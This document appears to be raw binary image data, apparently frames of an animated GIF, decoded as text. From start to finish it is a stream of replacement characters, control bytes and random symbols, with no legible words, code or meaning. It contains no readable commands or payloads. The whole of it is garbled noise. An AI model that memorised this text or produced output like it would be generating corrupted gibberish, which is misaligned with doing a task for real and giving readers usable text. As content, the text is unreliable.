  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4F$��������´�
�T	��3��J	uB�b��"?IC�����4�:��5U�6�N�i�&EBwE+��ӥ�"fZ|�'U�.c�J�O��Ѡ���V�9�O���Ս*��D4&ʚs�2�"L�5H�,�4�Y��W���.w�U�M��3^�ll0g�Ww� xq� �B��@�+�������-�A�ɫ�ܞ��%,���c`��-*���Zw�&Q@���>��Y��7�!3���u��{emh�;,�U_����\-Q�2��Z,�!�4
"��}� ݵu�X�"���X�P��G�e"�P==�N!2By��By;r���L�i�D4w#Z˩U�ؘ>D���y	6gu�� \��X�����F����uކi�h�(���OG9��h����GDW�4�*ޱY��ҙf�"���k�D��C;tq'��RCğ��ِ|�X��+U�G�!Z��9)�p�����1ַ�G:�t�2�(���ZC�����6Е
t`�){/m��f/a��T��!���%Wm1V�h�J���kCY�cI��1��e�2Qt!H�,E���� �ђ�g���0�[h;��C�#�fT���;�Y��@`�Kk��`��2�1SCU +�b
���b�NL�gp�\hwP������e��ǹ��mU@`�$��^Ա�����XQ0��f<�2���!x�t�t���(����Gz�.��u��]Hp�T�Y�r�����kL�� `ԡ�+,H)d{�/���Ǟ������ʃ�ra�w����:���I��h�����@�6�6�� i�` ������\"���Z����w>�"
��A,7A��l# ����-�	M  ����� M�@�އ� �N�ac6�>�%�t�#��v�9paHL"�D%�3mS�
h����w�Qd"S���ȃe���5=(��M����B�5AZ(a	�� ��~s��Cx�]@�u�(��0�!2X �8�?sP��v��h�$�^�1�M����!
Q9z.wZ� �G�����qx�Z��W��E��%A���+@0!La�瘂(&q�`�!��\Q� !y�:}�L<�$�G�u3HdC!� 9*�l��@�8K	�P)�-����=�Pt����9.LQd�9������d�٤i�iv�/5Ң���)Nz�>c)�f�q
�������U�4��G���jT��I@.�ԦH"�u��Ġ�L�C�i9�Ip�f�f���٪��Gc�N��Q���V�pC�֏ Z�9�C:̆�k�fC��0����`��-����]zP�� E�f��&�����ި�)�ta6$���U�r)ucT���6a/s���F��K�kN��< z��l!@[�f�z��"rkhFp�Ϋ�)1��}�����0�&�A�u)X1�\6��L%gep�s�2@cgmq�. ���h�ke��֖�3\!h�����N�	�~���>���uO�H�.����`��VW~���1���1�PhxG Տ��x�!�)���t���
�2���M�I��łX�2-R��J8F����CK�R�:�H)e#�������a�P)����V�6�"�Qh�\[;`�u�1�!_ɽX�Ҵ`���=q�P<����(xa��,��IJ�.9NVe<����խ� R8�
��Ҕu ��@G.�8x��9�A�G��j;\�GP�A��&�U�Ν�����V����6 A:��G���]0�:ȁ�=@P@���:9��nk��'�|ƅ#@ 	X`C�p$6���2X���7|`3����`J�X��޹��m!0���m��Hp�(����.���h
l��$����}
;������h 
p�7f�'H!gh7lj�>0 ��`�<Л�����t7B���~�5�B�Ple{���a�T H yȟ��gg��h�8�rd��Bx4�W��{@P( m���;�R����n�h��} C���!y�7��cB��6 C��ojV�(c(F�[��	h@k;��M����
� 4���g�h׽�B�1� ��57�L x��@	�C���> @�
 @,Ї  ���!8>.�u�D� �h�A �f��:��J-�`�4`;^_]���F{��{��:�������G{��`|��nu@&�w�'x>�}d�x� >�}>'~�<��P�~	�~�V(�� ]�R*���p@� �����mN�d&��WmP{k�v��N�v>@{9��f� ���p�(h� �� B'D�}`t  
`���te�t@�Fs�
����~�V-5G7�:�zHH�d  ��# '@m��>�q��>�lO�>����hQ�h����|R��N�w� �g}��}Bw}@� �t��bk�S<�Z�d;;�~�c}8N\+��:�����90iZ�00����v�H�h������؍h�s� I ������|��5��ЁȊ  �`��y-�tpX��i�ML�
�)�@G�G����dF;(m9�m�UCGǖr'��kgm��z�������ȉ�YQ���H�z p�NP(�b�Dwoh�}
�xk� q`
������t��A�$���_���IG�fC:{����3M�F��v$�ׄ> ���!ى��m� ���� *y�&�����g}� �W���fD` �E@sp����dH�d��@+�A�G�EIN['��BQ��GHp��U' ���`�]��{h��(eɉg�J V��5 J �x�-�}��A���h��� tS��b-Vy��A����?'$?F� C:�UZ0�uR@p��v���v�郦y��ل9���hI[;�j�|"��NptD'�vɗ�v��s��j`L,(Lx�D����+Rm.0lo�B%�F  dpD #  �����rB@[���H����ƚ��6���ay�J��z���z�w�^ț��2�jd�}bHo��}�6h�x���D���� FH�B�sF'd.�YB�QD�h,w�,'> �K(�	���� 5����:����Vm4�,�j�ցi؁�7�����}@�wu[�g�p�/##M`�:e�9��!�e7w(w§�Ո���qr����h8�a�Ix�W�J��f{���piw�� ��xA�>�o�Zo�(�7�+�w9���Q$o� �p V)u�:v�l��z
�{�ȉ�)��Ih���t�h���#i�x*��G��pL�`{�|B
�dptH:5��߷���^PWxR�"�Z�E��PTq��)7��B�C���{d���h���ڪ�Z��{�Z��������J�qi�$��
��jh���Yo5дG�Hw��btՅJP ��w��
s(d!�{'�r�d��՝�X{,�-ʮ��署�g��X�9`��`����Hpj��� 8���y�����d �^��̗�d@j@S[P���igs�݁Y� D ���q��1�7C�>вm����1ڍ.�u|����.`nJ�K�d9 ��:�E��ʻ�p�w��"@�jj�)n� pDw�[��Yw m ��h��Q��Q'$.벱�v��v�H��Ѐ�V����p�rL�0�BK��Z����縒&P���z$�|g ����H 4�B6���#���`8�����աp�Y'Ц��1�o �1�>w���q�i�9��i���&m̈lr@:�E�
,�x,x�96���N����S� �I�pD�w���s�F������'���"wXm.�������gYp��: �[mj0ȄL��)�J\��i0���f*�m�>�@~A��[9^��i���5�X]��gd, i��y�o�����h'Ƕ�KHqm mp.�]ߦ� ���ȁr�����|K<xD��P얛k�"���Z̯�fJ���Uj��'��Zp�-Z�8ì,���]i�I�& sЩ��˃P��8rn�CL�������)4 �,ؖg�iP��D�#L��t��}\����?&=���m�kܪ�w��ro��w��f��<i�a���� �n�\�цl�*̀�z�*�+-���R��G	%Lƶ�V���\q��d�W])�~vdGZ���p�QXwj��ir�
rm�B�I��`Yiz��,��<�?=�A��;��n)������v������U}q��g���0p�
����^݉����v0:��Fħap��3M�'}l	������\��&5 Q,�ˆH�~��G �V�w� mp����7�6�����ժ�p�����0��w�Fg` �J`Ua2�4m�E��M~׾Z��=�������S��0ɛ�۹m8 kY9���a�1�%���
� -�
.��[��8X�u�q��Us�J�����Eޟ��n�ً@(�ޑ|�$bk`�M�p�I[m����߇�C�>�(�>�����뺷�܉��ʝE*��� �J*%�� �ن�����̾J����j����=Jp��G0�0�^��(N�T~���BG.�����������c�#@�#0�����IJ����}�X� �h9�Ֆ���4�%n����S�۶���vmP߹}m�l@aZ�Ji�Be���~��wj�^9�芮��Б�ٞM*�dZU兠q�~�o�i�Ȟ�zd���](i���P�k�~-Lk.�'h��Q��9 �y[6J﬉v�=�$��FH� �6�,���ZR�m�(��N���r�&vx��0�K�Hp�v����Ե��&�8=�@ ��ey��N�", �N�2`���l���iџ�DI��&wrWn�ϖ�e��%��`�Ȯ������^ �i,��J�MN� ;8��ٍ透U�%
�s��& �#�A=O���A��r�@��d�X�b'�L�����Y��=�ZP9���]/��R;���ʴ�Lҏ&�N�*��5݌DD$FL	e�A��WF��q�v�H�$~�|i����Q�*3�iZ5h�ˎN̞Yӣ��πw�|g��U�*��4�hv`��X̴0�iL���t	gݦU6�T-{����ps�V�b�����ѮU���"
#ZZM�DM.'�Bo�B�'B'�'2#22��vv���ZQwk�Q�Q�ss���Qs��Ǥ���.�9:��RJ:.�m�s��mpp�#�������'.�u��)v�0���՝;��B��׮?�^�ђ�1���E��C�l�L� �۷���� �m�hoD"�4������ �ҷʅM&LdP��j��T��|�]�D�
�B��k�`Q�p10k�GD�D�́�'��pS�R��t7�	�#��;���G��ƣ#G��vQ@ŉ�'���BgE�&#[``ц�E��+_\qtۙ��2r+�ěMə�hv~.���l�4�	��@�w�/�guu�A�OLB=�2�k�@W�ռړ�(,1�@��x,�Ⱥw�a�za�_��C:�&ۃ�='AM<d�MrewYLl���hޥ��^Ԣ�X��W�r�*�؇�l�u�(�톈6{]&܁\ 2�M	��;>�D�w`�=v�Md�\��L���~T8�鴁b-aͷ�W� ��5��e:���_� �5x�D]��x`gs�Ǡ \D��Ӎ���VxD)��T^w%R���G��u(ʗ`j��y]��`�j�k2ad�q�#2u���J{53ڠ�GS���Z�J*i8lW�e�9ަ�B�V�����M�c�X�Ĳ�J[<Yg�va�9��M�m�2��Ī����˅q�\��~P��@&�b�1��:#6b���}�6��*ϙ��~(�P�5��@����U[q�"q�/�����RJ�l�����a��Ȑ�k`d���IluM��d�?A�~&$���'��p0��_'�e�H��Zh�����&�7{�Jf2��>; 4�P�5�*RH��?]�s��s>u��J��Hpw�E�-f��^��:�l��ǔ�2Z|rM)��g%B4.���$t�]s����c#����4� ���\��ضx��WFbC�̦ü�GA�&@�!��}S�!��;"��+�b�����C��|�&�6γ���ed�&����"��t�C]`F�:e����1@�g�� ���F�<	�p�CD����QNd��e9�E�+���Q��D] tt4ֺ�ENv�@�w"B:]'���^c@+!A�Ѯ)Xh�.Ё6�=p{�C��x�"�wC|�g��xD����hBNQyV\��Gˍ�J�X�~�2�m���8f�i��Ѽ���d�(I�D)�Zu��X\	<�����_V�H���ew� 6�4�O��+(�W��}��G@���%����'�R�$(d+c8��%�*T��k����s�*?K
�-`;��.h�@$��l�xg:Q:�DD
����IA>�	|����|��.�Mc�őj!�-�f�B�rqP���c�����,II���d��$����S�0��C�L� @"����Ԣ*cH�EŹ�p�2�[\Tk%vF?�8����Dp5�`�g�Y�) ݀�H@t9�Uc@Q�J׈RԀ��Zʈ�k�<"0y�B��j"@a7�:Vyd@�
P ��r�P��*��,��AK_/K��Aԅ#M�cb7�X&�౸��~�4dv��4�Y>��}HnBˇ8GP�Bwi�&4��Ud����z��+$C]#� 2$ yP�z�kWg�?k��RU���ʵ�y��Zw��>�xlg7�  d`���@� Z���N�j�$u����qz�/�.�8���=.�՛ �V�@"�p���B�a����%�$l4�\�����@2�q� ��!P���}< w���,zC��?��,��{+*��M���{�ɒ>1hN����k ��pVs��"4��� ��\�!A@�8�ew1k��L]S�1�
%`$d�a�p8K2�/��"g��ʳsDЇX � 5�� �A�dP ��`Cۡ���uD-0܈���lk������-�W1W5��f�q̀ �!dP��YR'Wг� 4�`�b���5o��#D���Ć-Gf�_4�V���af_z�$<hQӫ�\D�a���,r��>����r��m��A�cujs��2��p�!�#��p��*H2�Q~��O�mD���V�:�,N�� �?d ��Ó���^��㪕�+X�9�"�7���Dh �*89��p�$k����s�@������������.*��
֒��ڝ���T79�S��~��R�rl� Rp��	�Ͼ��|8p��Ӡ����p��\���]�M�]���}W�ȥ�����WW����{����_Ef�݇X���N8�����K;�(.�h9�٠�AAt�پ� 'c8�&݀���8��]��g9R�f:��0qz��uw���8��?[e��UG�bz��
99Q ����'u����l��r-�o�$^�5t�Y�7h|���jj�
�eWeWGU��C1S *��.VՀ7u�'xu�o���{N�V���<Ws��y�j�sO�u~�E˲������H��g�����w<�fY�X.�Y��y̗�� H\�bB�5� �^���S�F�!'� %�C ���Q�{\G�a8B�'�&tʵp}�m��\@^�%ku2dO��5<]�6:��%n�V+��i?��A�xhv )�r�$"�v�� 'b�u`Apjs&t��-�e�{�0�n�3N0Ngq&���� �f|�#��\��YV�|�'ej�^��ʸ
"!$FR]8:�Z�c�(dװ~d�~��rh&�(�DF^��YȗsVnk����"Q�
��I8AӅNƦaDV����~N���Y��j=��E�emQ24@v�������:��W�t!%�D���g�#���bW|.�k�U�|P�6i����#T��Flc>�G�bI�
鎢%mop�u7y���n�:�:�pKİqL�_c�a���8sfTo�扺���(0oi =9lv:sP � ��2��{�L B j�Vj��N�\Akg��0B%q�6ٖ��
�����8��@x 0�pd[ָ����~IT��YE�P����װ�Mњ�=5�����xd]��B����)�1�DP�
� ���ɞd V(An��+���l��M��9��Mі���qY]�� P�0;P�9�~��B֓^ �"p5p}�E��g 2.�D�4~���E� �Y�D�l�*i���O� 0P�0�PzbQ���� &��sP��<�.20S��D HB	�pg@��0��I@�#y86c��
��	z�Y�(Q�B���2� R�S"�J�i@b����2�t+��  !�
  ,    � v  ������������������������������������������c��c����������P����DD���������Ɗ���͕�ӏ���ɈЃV�D݇���P��፰��Ŏ�����P�Pw����Q'H_20��5"bPQ����k�H��Dεcȏޠ�	QDt' #<�ԍt�RE������GP.:�_���t2�h�k�$=�@P�Y�	e��(��j A(!�x|�<��VzxhZ��(@S�� ���D�*-���������h�.(���Ő^Ru�ҴiԨM�����Ru�{�j�F��;�X颿��E5 ���~������Y	s�`�T� !�	�=�f� M�H��\�� �]�͋��svc6��طyA([�S8{����](�
�|�_���`M%�Q�5��o�QՄZ@@M�c�b���j���Q�&�`"~��p�pa�.6�D`3�%1Jx�HS�����u� ,(� Z,���MK(���C�s�wTo����?���qD�]��!i�S�/��xM����N?6��J��3$�� Zӏ��dF�4uGfb�K�A!�Yc!k`*�qkd��!Ņzi!��!N~l��4q���Qn��Q��i�)�M�(�2�P��M���؄���%}p!�d�J�����o1޸�/�(�:�sY��&�a^{av�j� `��I)�#H��7��`^���bd*�ȵ�$0Ƣ*�7���J�Ɋ��
%o��λ�H�@/.����6Q�i��Я��I��{wQ�Æ8DC`t\�H���I2�%��A,��Y�A���b ���{r��Bh�A׆�!��<Z�pd�D�טdJ*-�s��k�-%Dr��4�a/Pg�(e�Y���nq$���. �twGA�'�����r�h1B��{7���Q ��F����_e,�b�`@��� �}���曏j3'iuF��M���g���A����P�A'��$i7�8`z��ϐp3$AzH��ІADaw���0��.z�H��6=�b��E��'9���Q�X����-D@$��T�6ӝ��C[� ����b#п"��}�s�E
p���I`C �4��H����0�!� !���S��8P�fE dM�@|H
��4D�ꄠ���� �'>�@HL$�
)��� V0���,`�	R����� a��"�@���f����1��z�HH��}��8G�"��r�A�R悲Q��~�H��?��~|&#M��@ M8��$�0�	4��4��d0e)K)n^$ĥ�Ѐ�������(�ks.�!6�L���l�҂t@�e6�@6@�`��լ&F���l>@�HQH�N0�&��4P"��8eHd�(�����rdg@!:ӑ6���6�P~8A�.D!�a���� �R`&S���V��AĮ�V���i�p:�&��0�S�tSc��\��T���!~�/|�A�҂�i>X�\Ёdp��J�AD� Ȯv���V�j?Ѐ!�%ˊ�� �R��:��L8 B,�׏lH~�N� �6!�s�U 	���݀�K�?Tԙ���V���?���fiH�`I'�@
JJ��R���@jS��u��� P$ 5�;4{��0�:"�� B
 �z��"p�s'[Y���Յ.�u�:m�՛X �Y�+��a^��*WSw�)S(z/#Tŕ ��-_S�(X�L �j��@:���hH����Й%�t1끕A`�f(�X�������`��3$�`��[?�^�BUp<Õ̸�qL��$�`@iAZ׾Y�C��d��\�*yɃ����h%�zx���@iA�  �n�����T�'	i+�&�p�ͲP]Ҹ2� 5n�&��(
H����D�k��n6����8�`!�J�9S�{V,O�G������ 	k^�
A�1�9�@��	%K-��v�#�Ϛ�5���`zKԹ]�� ��#m�`�:	H_�����$.PQ���1и	�:�<Cx)ld]C�"�@c ��H��c���\b��U&O �B8і�� ��Dz�0d�Z�6t*a�3(/n��C�}IE҅@�L'�&2�Ȩ�{ބx���I��i��f��`�����T�	A�N ��Ι
p�b��j/���J�d��	�Y�z]�AƵ��A 2�hO������!e2W!�\wN�}pD�z���\DϽ#d��Z�^E:�2�
y�Y��X��}�Ȭ���ȟ����4�.��Cs���P�ASq1�p�D?$�]؍.��L;
ae2�����4C��d������i�C��p��2��hf��s6��C$�ͥVV�
�a����0�Z:cW��w@m\��" L��6>�" @bG0d	�X�&|���?���u���2�f�Dd]��L��C�I�����R)e>�g�0�$Rp\@mZ�J�0]QS?S m�L�� ������~+y����h�?3XU�:HH:xM�3��e:��P�dG��$y-GN/7r ��lJp� im-�uW�����eH�s�B4PQ��2��Б$��7��r�opvѴUIe���u�D�4�sJ��C�#�(P�D}���� �Uz�H���ZJ &*&~��ׅ�V F� g  UG���ds_�5�������o�v�g��Ss˴r�5r\p��i�;7d]@�2GGX���K�g�%�W��$Ji�wpW���-��YfЋ��c>^�F<�2!�����fwG�T��C�DY1Z��H  �#��D;����8�Y}���C�pgP �r��Bq m`��C�#Lk�'��!  �5	5X?�ג�{GC�7Mqe�n^%�w����@���lJ8����G)g =�� 5e �*��fg�8DL$�,D�Z��6	Z��c�Ts��C�YQZ `` ��.�38�[B�:x��u�GX}�6�L8e� m16a"�C@�$�p`P��>� �@�4Y�)a��[wQ�CΥ�� m�5��:��C;H���ŸI����ɝ�%�v�~����v���EY�_t(<R�EP��Q�uD�P�#��P�&�#�WL��[h�����������Ŗ
gR�u@E2�S�Dl`4�F���6t7�~�U�@���YՄ���P��ЙF�v3�)��ELJ扗A���熸����p�G�'�sk���hi��Σm`�d3��� Z`h�w�`�� UʅQx�`�Y`(gvjWO@ \#/�@A�`C(��	}[?�GJ���PVZJA�	m��X�� �J��1����FP��x��uG�� Tp$(�� [�^�(#�IZ6Ě��[����W4 F��IG`/����@�XT Y�sp@64ԕ�	����Tf��e��@����v`2��� ��H�zQЫ@�~��6�:�C�zd�:�>]E����*P�tm�'�z�;��@`�N�tCdC�B$2 }�*��orz�iǧ����q``]����70�'���e#���U�jrv�/IG	�\`�l��I�$�A�Cc��M$�6tP/¦nzg]�kӥ�1�Y'�XL 3L` ���C#W��)zw&�+�s���xtG��)}iP�WNz:#cAˏ&�sK�/䘤@¦�* +yvZ뵲8k������JT�r3dq\��&&tEW>������3���C�v�&eNЪE��E�Z �����jLiJ2c��>��Qӥu�t��?��:YD��6��+�2�pn��E�L�:���tt&��;��E��[A���<�5�*,������ּ���5;؛~���k6AJA0$��i�a(�S/���d�7Ԛ��$EV"@j62�yE�k4��zI�+�3_L��H'�:�D��scK 2������cDxq���	*�G7��@,����8(��l	�V�2�`7��I����t)�)1,;!A_>�n��C}�H��Lвث��S�7� �J��ᅄ0�q&�RQ�4h�>���K��*�v4^߄IX�#C3MdLe�e����0�0(2�2-�Ceg�`;qT����z<��m��*RS��@(�A2�)�87�~���jr*^��R�+���Ʉ`��\ p�@Q$ �DB��R7�c�rt�6w4�d��q����R<�n�5\Q�i�6gqP���@S��?�z�U4Ck#ͻ�g"��5��1�JbZC3�Ӥ�P`u�ʞ빱��;I2�*�7)��p����wr5�? 9�M�$3d��r[�9�.0�3,!� �F/��&��ֻ΍L�* F��k �
�w�w"J�w#�J6k����D>]�`�@d���9�ԣc �rms]/��MZ?�{�L�����h,��;�S8K���ȃ3*�)nKWR(_�?�fDZ̐{֓`}2��$ Q��H��"/sM״qcS��?���q ��3�(�^�}ֲ3�l<��أȜ&&��~�]��S�=z#�:^�Ќ�69�A�ܴ�ϧ�%Z4}��S;����R��K�ַ���}�<ύ���\7�B��ņ��#<C��`�6tU/h��%WH���3\#�������r�x�����`��}'"ϻ�}XϤ-�h<�}�g�V4�|H
�����* l�� t�Jsm�2-6�ڄ�?:��?�?v ��Y��E�[��j�l�KW~��<��m��M�TH�T�k=-P^��H O]��E�=)h~�w#�s+�n����7��.û�@W���d&�p$����^}eΆe)�I$ ��
���U9�`���C)�ͻ~�\�>��'2s��ʧdx����)*m�t��6:� 6S�!��6Xz�ߕ�Y��
]�D��&W��p�N*��+�",����-PM;4��Զ_#�O�$��6O2��!m�]W�p#:�d�����R ���/N*k�N����qp$���&3ƣ�)��ޮp�'�Rj�� 
��)�1T>\~��5*�@�&�¬鳡��N`c!`��nc;.3$�j ��	�	�f�F���a�QXj&�I�SMj�2A���3W��s�j~ �j��,O;a[����1?�:�31{a4��t�� ��w�]y��kA�^��"̀�����&-�2&�$�P�5Cg\?K�α*�������p����Q�S�i#������@��N�]3o�����P�q�d�R�8H��]�+j]�1���%:n�!����0;ļ�7�, �#���{�~�p+xa�����/�si�6;�,� 8hn��(۞�q�6��)�6���L$ S^����ƿ�ߥR9��p��|��N��s�\�w���MM�����M#Z�22�9�9$4"R$�����������N�&&R""j$�9�����\����������ڃ��Z2�2#�'::���R4ͬ����ޏ��Ы���?o|��1�G"��E�*j��a˦-$���e3'@զK�<[I��R�D(��
�#���9
P�t��a�ޟ���֋0�!���`t��K6�����9���p��9HG���Gg��}d��0��K�	'5��5ZT�����NT��4i��0�it����*m���E
>. ����?y�p��f��rb%mj����~c5���Ot||6͛3 ���6�6����
6��H�$9�^���4��Y8���&��hqsV'Y�$7k��tڿ˟�[�q��9�T���K%iQ���G߁��D�q��4�Ŧ�%�Q�^t�p�	&x�w2��}�)BH �$�*���"�w�t�=��%��4�n1&8�5n�H#'���$'���C>�V� b�n���R
)B��m���I�8ɀ��JAe�*�AP��ݗ��i�Q�Mc�7�hܞ��I�#'�`���H��c�0�2�V�࣊ޘ�4m�����v�G��Pi�������q�H��ƨp���=���i4�j�`M�Xϫ�"� m`��j�:HD�&lF�Em��F�6Kzξ�����#�N�3Fqa��f���zsm�nA�n�pH"mDƩڦE�(J���r櫇�+I3��b�%b	o�/�K\�ᱧ�5���L���#��[r�(�Ѿ-�� �.(i2�}�̣��j�9�2�=���`Zb^k���IQ�I?��@�w��?�JpxB;��R���HY�q�|���6-	���a{PA3�������вO�>얓�0��,s���i��h��Tx�H��OcT�C���c����X�$��;B�QNO,ޅ�Hu���W���QA̮⺩�a��d����g���v���������8����H�:R��4 +�;?���7���W����P D �����XG$-� �P����+�I�b-n���8��A�MG�X��
"�yc���'ix�Q�Cj3�?��� ���"N�� -2H��v�0�$� ���"fw�]�e	�dt��`�� ] ^$�O�#B��O@�P00 >����=" !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C˜���!]�ZX��J2�Q$����s����0Hο��Y�<]`� �GO'�w1�cFP����bغ�"Ts���=���/�2U��1��b����铁cC��ː���>��ϯ��F���Uj���Cv5 Fn�H�ރ�uEA0���	��`�{7(�x]��aCq�Pv2Ƌ0��kOpu�t��G�F	=�NBcT�!�7��@�!P��PJl$DO��A-3nE����c)	vْB�d1DTA�C���>d\ ԓu�9H6ox�݊��@4��e!�X�XupYfH\���tU��2���C�XA�V�s�H�"� �U��$ ��Cy0��=�(�h-�Hb@IP�bF��}I X�F�����l�x��d���k���#�6��#�B+�U��r\�i $IK����} +u�ձ�Pl���Tu���4Ac^a
M�:���>�c����	o� .L�0 ��q5@� ���3���וx������"�>tو��1���Y]O*�QƬ'� ����i�$Msd��|�V�I�H0e�,����Ї��KK����?K@S"�=A�p�a� P��v㭋�t׶e�*Fl��AtQ�!�_p��wQ��F���)4��ɔ�Kᨛ���|��}���~� !H��E��aT��T��#�k�"9 E �K���G/��� sW�f8��/�G��Q<���f�\H�?��)��1���^�+"�F�d��������v;S�nqM]��G ��N���7>�EbP��6�. �sP�����A�i����".�� Q���|���
h�����{ @�ցo|߃ $`�.nr�O�BH�S��@]�\D(��
0��)�ԥ^c��ؒ^-�	 ��&�"�P 4 ��!Ʊ�^{ @�-X��w�U"	����)�����B�cr`�� �$	���h�0��B��	B�p丼&- ���X��7��,�h�&f���
���D�p"�a������$#0�I1���])��&ࡁ�<b+_�-L��E|��G	qI"t�� 5_��R��2�Wp&�!��+J�Ed�d�U�{�rs\%F���$�	�� P�:J@�ZX����6� ��X���P; 2 ��������0�;4���dt��)�d2e�F�1����HN-�rI��СG�8�Mn��L��S�t�v(<�`SE0LmM�|Z$Y5W�$�!|�ѫ�͆plB�ع;b�2h`W#�Ѫo$b Z������0S`Z��%M��!�ƃv8V�+Ue5 ��������Hj�� d3�;|���Ǎ��Pm�+# ����ȕ���X�S�<l��6�
г���R�h�w� �� ��v��l�Z[i~���,A������ D:�?XW�8�"���9p.�s�;]�"��u ��0�(x�fx��@b+	mpgPa ��0-��Z���夗��I4��o�aH};�
 	9 �N@N�X��p�(���.P��,8�ˌM�0��(��VH�H� �@	J8��� ����`��ˀ���Ɩ�(��A�-����38
�Ã$��p��9h�F����`:���) ����x��XS"��
�3@ �j��ܬk�!�II�ю]O1.:8�khj�*��b�	�p��-ɕ� Fu@��Kvn�M��@�	6�X���0�qn!�[ �ʐ�$`x���H�>h�F.�v��£O��P��`�w!���\���T�GlR췕� �k���'��A���J�̣lo!TY�;��+�/����n��� |�����<��Q1i�6�Ǐ��4����z�D2dn?��&@��^R+��ml���	�^NP����lN�w?x�>:!|���G�����^�;�56�SҎ d`�x��^�xB2�F t����q�
>��	r���@�CX���vO@4�5G��ݝ���3|�G<��W��(�����3@V���a���A����������kn�-R����{�Bf�`AȠ�� ���7x�f|������|� s.@tf�"�fXP��t5 u�A���P���%�^g�'Z���І�p;4>#��U��N�#��n��<(���4 �Hxh�{�W�WeXe�G bV�#�t&�M�y���Ql  ���b��J�=rxz` 
 �L�G�d�]��G���7�e�6t��J0pPeh�kN�n��n�G���|2�J���I�L7N�}�Rl� pu
 ��q�  ��=��q����P�q�Z�18(X�UNKp�ϕoM@Rp��%>����7�P��7s�h���{�C�i ���" ��tu��'�B�� )!(�2|�x�YQ��X�Hv�3��H& $  �RKt=#5t i�5��$@J�g aPf��ȎM8x%yw3��3�x� �g����mLȄ�W��,�P!�Wu�ceC0%Sׂq�f58M��ǃ��T��`N���p��A(BЍ�ք؈�+'s�s�G� �6�!fi��6
��Vg(x:�����^ e5
041�P��Lѱ	�	�0YAT8�@ �:���j�8oЍ�HiY��G����x����"��FeK(��"Xu�B} ~� ��G�}�pm0P�ɜ��� JK��G��7��.k��`o�焼& �xؘx: @�W�Qg��!� g�ܖ����(Apu�`>���	��Pv�0�Z��V�ҹD`Cc �a���Qr$ �7��w�L(Nx�����֚U(w7�`�u�x�J�\�F6�}j��<O��02uVZ"3p�e;0�0�Ӊ��^� m�&G� Z0t0�>@eܘ�������4�n4����:�Cf���>G�X�	�j@4�1� (ȆnXgQ��u� ���!�q�ZeE Дg��DZ ���Vq��  R�n��7�i���7e,�n	�Q�6�oi�\�	��&" u��(��`US~|�ߗ�#1�^kEh�tJu��P�aC�tie.��G\�<e* �d��$��"`w����x
��F��Y G�qƧ�櫿�p��^��y��� u�x�Ȳ^�)\0���M�c�7M0� Z �d.� ��<�f�����0 7Ʉ���W���he���$0�H��H�kRIe���iZ%hlU�
u��}K�����L/U8��L>�]���Fe�\\�F�� p�����Ȧl�>0�6j�r[j7������f���a��iR�r��>�6���^ ��i!��`���b|P�H�~��}L�Yt!��V&n�� ]KZ��kz�옚�������{
����j�0?{fgpXC��Bh���r>�l겛b�a���^�� gp� ?�2���{LxbJaRɀ'�X�$�����:��
��;�Vx�Ux�G. @m��g���`0G�f�������ufR���'J �S�I~���JV�0}k.�`��\PS8ʘ�
�l��bs�7o�)���K�y	���9f^�a�i��`SX$ <�/,���*�kR� i�Y�JFD��{L�]�g>��rX�\.7`�T��s,�� ��b	��9�V��JM $:\���cat���m�l�M�n�@e��&�kG0�'	�C�0��m౹� J  �XpX��*^�����7�s�\������Ǒ#�]� ĩ6��l
\�<KLLhw	چQH 
m��gV]�=�V�`��KDPD ɧ��d9o	v>�{�n$�w͖�>X !EN`f���jQ��Ɏl�m,�fmPG]ud����yWR��`�5f���G�9�����5��������Y���Y92`aH�\A<Y�j��Ȉ�ϗ��M��G��7��zkiP�,������$�Ù���"��gz��wcF~ $��<4]2Ϭ���P�BH�{��t�lpJp��eޅb�+^����. �p�r�H\�,:e�����F���h�����@�oNMFM��]]uYc6�X-�6�L���+wsq87��JWp��,����f���-���}�R~ҕ�s�W�oɞ�n��s�ܚ2�`��Չ] s�NT-HXW���6Ą���g��Ν�k�ZU��l}fW�b�=H�iW����'b��:ǖ�i���x2gj�k����{ĵY��J2�es���Pn���
g�& i�e�C,�}b8��zi��6D� ˨�Rt4������st��eP��]s�n�5��LF9��]�����0Gǡ��i@��5��bM�2-ػ�gރ�S3U����c��Zn#����;'so`v��T@`Y��յ�5 ��7Θ��e�b�&}j&��8����6�e]NGv%k���ޤ�A�`��1��r']�]�$��d��_q L�2v 9з�w�T�t��43�]�f$M�H���s��yJޑ~l`�]Wb�]���ł0��Xx�XDVD^#��N��N�B�=k
�������M�0�9�
�03r�Hʍ��X�Χ��L��I��R����s��5��.�eT����XA���Q|���, �.�&��Ǳ�"]���0��~]qLd�>6UV�a�,�W�`�n�����M6i�����`�^څRW���_��/ٌE��!�q �P/f�Kx 
���%'�aE���w��@�R�{���2=���^pL\F;���vW%:��J��e���&m`#��!=�>����v`�+U�X�S�������D��Ã��=�r^�i���i�~S�y�]�ʆ0��SR�R�$���\d��)#``i� �����_E�*Z�� �$o0Dh`���1L� ���j��J�k:�\��]7�Q��x�����Q�O��%� �2@����Q�+:îS6��Q���sZZ2����.�(�N&"i9.�mGH���mHp���M������2#2T��q��2qqZ.Hk܄s������Qㆴ�ț����'��NRi:���m:�X��ӯM�~�5�e��s�#&`��06��H�,`P�/�Ρ<t��B-[��P�v�"�DϞH�,k�R�,���æN���p�/V�&U$p��&�:Bc�`Q 	���-઀�����9����q��E������:��7��6	�2E
